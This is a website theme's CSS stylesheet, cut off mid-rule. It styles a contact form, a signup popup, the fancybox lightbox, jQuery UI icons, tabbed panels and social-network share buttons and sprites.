#contact-page ol.forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
#contact-page ol.forms input.txt{width:70%;}
#contact-page ol.forms input#sendCopy{border:none;}
#contact-page ol.forms textarea{width:70%;}
#contact-page ol.forms li .error{font-size:12px;display:block;margin-left:120px;color:red;}
#contact-page ol.forms li.textarea .error{display:block;margin-left:120px}
#contact-page ol.forms li.screenReader{margin-bottom:0;}
#contact-page ol.forms li.buttons .submit{margin:15px 0 0 120px;}
#contact-page ol.forms li.inline input{width:auto;margin-left:120px;}
#contact-page ol.forms li.inline label{display:inline;float:none;width:auto;}
.three-col-left #contact-page ol.forms textarea,
.three-col-middle #contact-page ol.forms textarea,
.three-col-right #contact-page ol.forms textarea{width:65%;}
.three-col-left #contact-page ol.forms input#sendCopy,
.three-col-middle #contact-page ol.forms input#sendCopy,
.three-col-right #contact-page ol.forms input#sendCopy{float:left;}
.liketext{font-size:3px !important}
a.more-link{margin-top:20px;font-size:12px;padding:3px 10px 3px 10px;float:right;text-decoration:none;background:url(images/bg-for-button.png) #44bae5;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.archiv-title{margin:0px 20px 20px 0px;font-size:12px;padding:3px 20px 3px 20px;float:left;text-decoration:none;background:url(images/bg-for-button.png) #44bae5;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
#subs{text-align:center;vertical-align:bottom;font-weight:bold;line-height:13px;background:#fff;padding:15px 0px 15px 0px;width:590px;}
#subs input[type=submit]{background-color:#415D78!important;}
#subs input[type=submit], #subs input[type=submit]:visited{display:inline-block;text-decoration:none;border:none;position:relative;cursor:pointer;padding:3px 10px 3px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;}
#subs input[type=submit]:hover{text-decoration:none;}
#expop{top:30px;width:813px;margin-left:-270px;left:40%;display:none;position:absolute;z-index:100000;}
.expop_style{width:790px;height:470px;padding:10px 15px;font-size:11pt;}
.expop_style h1, .expop_style h2, .expop_style h3, .expop_style h4, .expop_style h5, .expop_style h6{margin:5px 0;padding:0;}
.expop_style h1{font-size:28px;font-weight:normal;}
.expop_style h2{font-size:26px;font-weight:normal;}
.expop_style h3{font-size:24px;font-weight:normal;}
.expop_style h4{font-size:22px;font-weight:normal;}
.expop_style h5{font-size:20px;font-weight:normal;}
.expop_style h6{font-size:18px;font-weight:normal;}
.form-headline{color:#fff;}
.headline{color:#000;}
#expop_dim{background-color:#3c4043;opacity:0.8;position:absolute;left:0;top:0;width:100%;height:100%;display:none;z-index:99999;}
.expop_bottom_links{margin-top:10px;text-align:center;}
.lightbox-close{float:right;background-image:url('images/expop/lightbox-close.png');background-repeat:no-repeat;position:absolute;top:27px;left:770px;height:25px;width:25px;}
.lightbox-close:hover{background-position:left bottom;}
.lightbox-close span{display:none;}
ul.bullet-list{list-style:none;}
ul.bullet-list li{font-size:14px;background-image:url('images/expop/green-tick.png');background-position:0px 0px;background-repeat:no-repeat;padding-left:35px;margin-bottom:10px;line-height:20px;color:#000;text-align:left;}
.leftcont{width:380px;float:left;padding:0px 20px 20px 20px;text-align:center;}
.rightcont{width:280px;float:right;padding:0px 5px 0px 5px;text-align:center;}
.listtitle{margin-top:20px;color:#000;font-weight:bold;}
.expop_style input[type=text]{font-size:14px;color:#000000;background-color:#ffffff;height:26px;background:#fff;border:1px solid #ccc;padding-left:10px;margin-bottom:5px;margin-top:0px !important;width:200px;}
.expop_style form{padding:0px!important;margin:0px!important;}
.popupinside{width:730px;height:380px;margin:0 auto;margin-top:50px;}
input.form-button-popup{background-position:center top;background-color:transparent;text-transform:uppercase;color:#fff;text-shadow:1px 1px 0px #000;font-size:14px;font-weight:bold;width:234px;height:45px;border:none;}
input.btnhovpop{background-position:center 94px;}
.odkl-klass{padding-bottom:3px;}
.top-comment{height:100%;}
.tccol1{height:100%;}
.tccol1 table{min-height:100%;height:100%;width:100%;}
.tccol1 table td{border:none;text-align:left;padding:0px}
.tccol1 .avatar-top img{margin:5px 10px 5px 0px;float:left;}
.tccol1 .avatar-comment{margin-left:10px;margin-top:0px;}
.tccol1
span{margin-left:5px;}
.tccol1
div.topname{height:10px;padding-top:10px;}
.tccol4{height:100%;}
.tccol4 table{min-height:100%;height:100%;width:302px;text-align:center;}
.tccol4 table td{border:none;text-align:left;padding:0px 1px 0px 2px;width:60px !important;}
.tccol4 .avatar-top img{margin:5px 0 0px;text-align:left;}
.tccol4 .avatar-comment{font-size:11px;display:block;line-height:1.25em;margin-top:2px;margin-bottom:10px;text-align:center;width:60px;position:relative;}
.tccol4
div.topname{height:10px;}
.tccol4
span{line-height:20px;background-color:#6394bf;position:absolute;top:47px;right:1px;padding:0
7px;height:20px;border-radius:10px;color:#fff;margin-bottom:10px;}
#ok_group_widget{margin-left:-10px;}
ul.recent_comment{margin-left:0px!important;}
.recent_comment li{line-height:16px;display:inline-block;height:50px;padding:5px 5px 2px 0;}
.recent_comment li img{float:left;margin:0 10px 0 0;}
.recent_comment li img{width:40px;height:40px;}
div.qips_smiles img{padding:0px !important;border:none !important;-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;box-shadow:none!important;-moz-box-shadow:none;-webkit-box-shadow:none !important;}
#footermenu{margin-top:0px;margin-bottom:10px; width:1060px;}
.menu-footer ul{list-style:none;margin:0 auto;}
.menu-footer ul ul{display:none}
.menu-footer li{display:inline;position:relative;margin-right:10px;}
.menu-footer li a:link{text-decoration:underline;}
.menu-footer li a:hover{text-decoration:underline;}
.ig-b-{display:inline-block;}
.ig-b- img{visibility:hidden;}
.ig-b-:hover{background-position:0 -60px;}
.ig-b-:active{background-position:0 -120px;}
.ig-b-v-24{width:137px;height:24px;background:url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0;}
#landing-menu{width:900px;margin:0 auto;margin-top:10px;}
.landing-menu-ul ul{list-style:none;text-align:center;color:#fff !important;font-size:12px;font-weight:bold;}
.landing-menu-ul li{display:inline;position:relative;margin-right:10px;}
.landing-menu-ul a:link,.landing-menu-ul a:visited{text-decoration:none;color:#000 !important;}
.landing-menu-ul li a:hover{text-decoration:none;color:#333 !important;text-decoration:underline;}
.landing-menu-ul ul li ul{display:none}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('images/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('images/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden !important;width:auto;}
.fancybox-lock body{overflow:hidden !important;}
.fancybox-lock-test{overflow-y:hidden !important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('images/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{font-weight:bold;}
.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url("images/ui-bg_highlight-soft_75_ffe45c_1x100.png") 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url("images/ui-bg_diagonals-thick_18_b81900_40x40.png") 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;background-image:none}.ui-state-disabled .ui-icon{}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}
.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_228ef1_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_ffd27a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666 url("images/ui-bg_diagonals-thick_20_666666_40x40.png") 50% 50% repeat;opacity:.5;}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000 url("images/ui-bg_flat_10_000000_40x100.png") 50% 50% repeat-x;opacity:.2;border-radius:5px}
.tabberlive .tabbertabhide{display:none;}
.tabberlive{margin-top:1em;}
ul.tabbernav{margin:0px;font-size:14px !important;font-weight:normal;margin-bottom:10px !important;}
ul.tabbernav li{list-style:none;margin:0;display:inline;}
ul.tabbernav li a{padding:5px 5px 5px 5px;margin-left:5px;margin-right:5px;border-bottom:none;text-decoration:none;font-size:14px !important;}
ul.tabbernav li a:link{color:#333;}
ul.tabbernav li a:visited{color:#333;}
ul.tabbernav li a:hover, ul.tabbernav li.tabberactive a, ul.tabbernav li.tabberactive a:hover{display:inline-block;border:none;position:relative;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;box-sizing:border-box !important;color:#fff !important;}
.tabberlive .tabbertab{padding:0px;border-top:0;}
.tabberlive .tabbertab h2{display:none;}
.tabberlive .tabbertab h3, .tabbertab span{display:none;}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto;}
.sprite-bg-for-button, .sprite-instagram-badge, .sprite-skype, .sprite-share-vk-dark, .sprite-share-vk-light,
.social-likes__icon_facebook, .sprite-share-fb-light, .sprite-share-mm-dark, .sprite-share-mm-light, .sprite-share-g-dark,
.sprite-share-g-light, .sprite-facebook64, .sprite-google64, .sprite-instagram64, .sprite-odnoklassniki64,
.sprite-rss64, .sprite-twitter64, .sprite-vkontakte64, .sprite-youtube64, .sprite-share-tw-dark,
.sprite-share-tw-light, .sprite-facebook52, .sprite-google52, .sprite-instagram52, .sprite-odnoklassniki52,
.sprite-rss52, .sprite-twitter52, .sprite-vkontakte52, .sprite-youtube52, .sprite-facebook42,
.sprite-google42, .sprite-instagram42, .sprite-odnoklassniki42, .sprite-rss42, .sprite-twitter42,
.sprite-vkontakte42, .sprite-youtube42, .sprite-facebook36, .sprite-google36, .sprite-instagram36,
.sprite-odnoklassniki36, .sprite-rss36, .sprite-twitter36, .sprite-vkontakte36, .sprite-youtube36,
.sprite-share-ok-dark, .sprite-share-ok-light, .sprite-facebook30, .sprite-google30, .sprite-instagram30,
.sprite-odnoklassniki30, .sprite-rss30, .sprite-twitter30, .sprite-vkontakte30, .sprite-youtube30,
.sprite-author, .sprite-categories, .sprite-comments, .sprite-date, .social-likes__icon_twitter, .social-likes__icon_plusone, .social-likes__icon_mailru, .social-likes__icon_odnoklassniki, .social-likes__icon_vkontakte{display:inline-block;background:url('images/sprite-ab-inspiration.png') no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;}
.sprite-bg-for-button{background-position:-0px -0px;width:350px;height:32px;}
.sprite-instagram-badge{background-position:-0px -32px;width:260px;height:24px;}
.sprite-skype{background-position:-0px -56px;width:114px;height:20px;}
.sprite-facebook64{background-position:-179px -70px;width:64px;height:64px;}
.sprite-google64{background-position:-243px -70px;width:64px;height:64px;}
.sprite-instagram64{background-position:-0px -76px;width:64px;height:64px;}
.sprite-odnoklassniki64{background-position:-64px -84px;width:64px;height:64px;}
.sprite-rss64{background-position:-128px -134px;width:64px;height:64px;}
.sprite-twitter64{background-position:-192px -134px;width:64px;height:64px;}
.sprite-vkontakte64{background-position:-256px -134px;width:64px;height:64px;}
.sprite-youtube64{background-position:-0px -140px;width:64px;height:64px;}
.sprite-facebook52{background-position:-64px -172px;width:52px;height:52px;}
.sprite-google52{background-position:-116px -198px;width:52px;height:52px;}
.sprite-instagram52{background-position:-168px -198px;width:52px;height:52px;}
.sprite-odnoklassniki52{background-position:-220px -198px;width:52px;height:52px;}
.sprite-rss52{background-position:-272px -198px;width:52px;height:52px;}
.sprite-twitter52{background-position:-0px -204px;width:52px;height:52px;}
.sprite-vkontakte52{background-position:-52px -224px;width:52px;height:52px;}
.sprite-youtube52{background-position:-104px -250px;width:52px;height:52px;}
.sprite-facebook42{background-position:-307px -70px;width:42px;height:42px;}
.sprite-google42{background-position:-128px -84px;width:42px;height:42px;}
.sprite-instagram42{background-position:-156px -250px;width:42px;height:42px;}
.sprite-odnoklassniki42{background-position:-198px -250px;width:42px;height:42px;}
.sprite-rss42{background-position:-240px -250px;width:42px;height:42px;}
.sprite-twitter42{background-position:-282px -250px;width:42px;height:42px;}
.sprite-vkontakte42{background-position:-0px -256px;width:42px;height:42px;}
.sprite-youtube42{background-position:-42px -276px;width:42px;height:42px;}
.sprite-facebook36{background-position:-156px -292px;width:36px;height:36px;}
.sprite-google36{background-position:-192px -292px;width:36px;height:36px;}
.sprite-instagram36{background-position:-228px -292px;width:36px;height:36px;}
.sprite-odnoklassniki36{background-position:-264px -292px;width:36px;height:36px;}
.sprite-rss36{background-position:-300px -292px;width:36px;height:36px;}
.sprite-twitter36{background-position:-0px -298px;width:36px;height:36px;}
.sprite-vkontakte36{background-position:-84px -302px;width:36px;height:36px;}
.sprite-youtube36{background-position:-120px -302px;width:36px;height:36px;}
.sprite-facebook30{background-position:-320px -134px;width:30px;height:30px;}
.sprite-google30{background-position:-320px -164px;width:30px;height:30px;}
.sprite-instagram30{background-position:-218px -328px;width:30px;height:30px;}
.sprite-odnoklassniki30{background-position:-248px -328px;width:30px;height:30px;}
.sprite-rss30{background-position:-278px -328px;width:30px;height:30px;}
.sprite-twitter30{background-position:-308px -328px;width:30px;height:30px;}
.sprite-vkontakte30{background-position:-36px -330px;width:30px;height:30px;}
.sprite-youtube30{background-position:-0px -334px;width:30px;height:30px;}
.sprite-author{background-position:-333px -32px;width:16px;height:20px;}
.sprite-categories{background-position:-324px -198px;width:16px;height:20px;}
.sprite-comments{background-position:-324px -218px;width:16px;height:20px;}
.sprite-date{background-position:-324px -238px;width:16px;height:20px;padding-right:5px;}
dd.wp-caption-text{display:none !important;}
.social-likes,.social-likes__widget{display:inline-block;padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;}.social-likes__widget:before,.social-likes__widget:after{display:none!important}.social-likes_vertical .social-likes__widget{display:block;float:left;clear:left}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button,.social-likes__counter{display:inline-block;margin:0;outline:0}.social-likes__button{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute;top:0;left:0}.social-likes__counter{display:none;position:relative}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;-webkit-transition:visibility 0 .11s,opacity .1s ease-in;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}.social-likes{min-height:36px;margin:-6px}.social-likes,.social-likes_single-w{line-height:19px}.social-likes__widget{margin:1px;color:#000;background:#fff;border:1px solid #ccc;border-radius:3px;line-height:19px;padding-left:5px;}.social-likes__widget:hover,.social-likes__widget:active,.social-likes__widget:focus{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;cursor:pointer}.social-likes__button,.social-likes__counter{vertical-align:middle;font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:20px;cursor:inherit}.social-likes__button{font-weight:400;border-right:0}.social-likes__icon{width:20px;height:18px;margin-top:1px;background-repeat:no-repeat;background-position:50% 50%}.social-likes__counter{min-width:10px;padding:1px 3px;font-weight:400;text-align:center;float:right;border-left:1px solid 